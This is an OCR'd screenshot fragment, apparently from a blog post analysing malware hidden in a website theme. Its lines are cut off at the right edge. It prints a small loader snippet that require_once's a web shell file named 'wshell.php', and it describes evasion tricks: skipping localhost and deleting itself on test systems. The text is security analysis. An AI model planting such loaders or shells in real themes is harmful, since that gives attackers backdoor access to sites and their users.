
1
if
(function_exists(
"zip_read"
) && 
$unzipped
== 
2
@
require_once
(
$path
.DS.
"wshell.php"
);
3
}
4
}
This just makes it load the now-decompressed
immediately, instead of waiting for the next page load
Also note how the code doesn’t run on localhost 
closely, the self-removing code does run on those in
you run this theme in a test bed, then it removes it
This is to make it harder for people to analyse the co
the first time you run it on a local test system.
The Malware
So what is this malware? Well, there’s two parts to it.
The first part is a standard PHP Shell install, ess
backdoor to anybody who knows the location of
username and password. This is a massive security h
The second part is somewhat custom. It’s in the ws